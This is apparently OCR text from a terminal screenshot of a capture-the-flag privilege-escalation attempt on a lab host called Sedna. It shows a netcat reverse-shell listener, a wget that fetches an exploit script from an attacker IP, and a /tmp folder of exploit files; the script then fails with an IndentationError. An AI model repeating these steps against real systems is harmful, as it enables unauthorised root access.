 Local root exploit in Chkr... \nc -lvnp 5555 11:20 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ \nc -lvnp 5555 root@kali:~/Downloads
www-data@Sedna:/tmp$ wget http://192.168.38.85/chkroot.py
wget http://192.168.38.85/chkroot.py
--2021-07-11 22:40:00-- http://192.168.38.85/chkroot.py
Connecting to 192.168.38.85:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1882 (1.8K) [text/x-python]
Saving to: 'chkroot.py'
100%[======================================>] 1,882 --.-K/s in 0s
2021-07-11 22:40:00 (77.6 MB/s) - 'chkroot.py' saved [1882/1882]
www-data@Sedna:/tmp$ ls
ls
33824.c exploit linpeas.sh tmux-33
37292.c hacked ofs-lib.so tomcat7-tomcat7-tmp
chkroot.py hsperfdata_tomcat7 privesc.txt
www-data@Sedna:/tmp$ python chkroot.py
python chkroot.py
File "chkroot.py", line 12
if (os.path.exists(chkrootkit)) == True :
^
IndentationError: expected an indented block
www-data@Sedna:/tmp$ v